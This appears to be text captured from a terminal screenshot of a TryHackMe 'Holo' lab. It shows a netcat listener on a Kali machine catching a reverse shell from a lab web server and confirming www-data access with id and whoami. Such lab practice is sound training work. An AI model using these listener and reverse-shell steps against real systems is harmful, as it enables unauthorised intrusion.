 root@kali: ~kali/Downloads × root@kali: ~ × root@kali: ~/TryHackMe/Holo × root@kali: ~ × root@kali: ~/TryHackMe/Holo ×
┌──(root㉿kali)-[~/TryHackMe/Holo]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.50.104.169] from (UNKNOWN) [10.200.108.33] 37676
bash: cannot set terminal process group (2557): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-108-33:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-200-108-33:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-200-108-33:/var/www/html$